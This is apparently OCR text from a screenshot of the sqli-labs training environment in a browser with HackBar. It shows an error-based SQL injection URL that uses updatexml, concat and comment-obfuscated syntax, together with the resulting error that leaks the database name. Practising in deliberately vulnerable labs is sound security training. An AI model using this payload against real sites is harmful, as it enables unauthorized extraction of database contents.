 Welcome Dhakkan
XPATH syntax error: '~security~'
SQLI DUMB
Elements Console Sources Network Performance Memory Application Security Audits HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.211.130/sqli-labs/Less-1/?id=1%27%26%26/*!updatexml/*!/*/*!%0i*/(1,concat(0x7e,(database/**/()),0x7e),1)*/--+